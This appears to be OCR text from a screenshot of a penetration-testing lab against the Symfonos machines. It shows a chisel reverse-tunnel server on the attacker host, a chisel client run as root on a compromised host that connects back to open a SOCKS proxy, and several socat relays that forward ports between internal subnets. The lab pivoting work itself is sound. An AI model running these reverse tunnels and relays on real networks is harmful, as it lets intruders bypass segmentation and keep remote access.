 10.0.2.4 Disconnected No target 40% 04:44 PM
❯ ./chisel server --reverse -p 8000
2024/06/22 15:49:50 server: Reverse tunnelling enabled
2024/06/22 15:49:50 server: Fingerprint c8MJH5C27x4iJy8a4JO/zgRTIn2s2MsKpZy5JDVwHv4=
2024/06/22 15:49:50 server: Listening on http://0.0.0.0:8000
2024/06/22 15:51:16 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
root@symfonos:/home# ./chisel client 10.0.2.4
:8000 R:socks
2024/06/22 14:51:15 client: Connecting to ws:
//10.0.2.4:8000
2024/06/22 14:51:15 client: Connected (Latenc
y 311.286µs)
root@symfonos:/home# ls
chisel  helios  socat
root@symfonos:/home# ./socat TCP-LISTEN:6666,
fork TCP:10.0.2.4:7777
root@symfonos:~# cd /home
root@symfonos:/home# ls
chisel  helios  socat
root@symfonos:/home# ./socat TCP-LISTEN:5555,
fork TCP:10.2.2.7:3333
root@symfonos:/home# ./socat TCP-LISTEN:3131,fo
rk TCP:10.0.2.4:8000
Attack 10.0.2.4 Tunneling Symfonos-1 10.0.2.5 - 10.2.2.6 Symfonos-2 10.2.2.7 - 10.3.2.7